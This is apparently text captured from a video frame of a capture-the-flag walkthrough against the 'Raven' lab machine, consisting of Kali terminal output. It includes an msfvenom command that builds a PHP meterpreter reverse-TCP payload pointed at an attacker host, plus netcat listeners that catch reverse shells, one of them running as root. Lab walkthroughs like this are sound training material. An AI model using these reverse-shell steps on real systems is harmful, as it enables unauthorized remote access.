 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
kali@kali:~/Desktop/Re...
.ssh
04:21 AM
kali@kali:~/Desktop/Red-Team/Linux
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
css index.html service.html
root@Raven:/var/www/html# _
> $ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.21_
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ _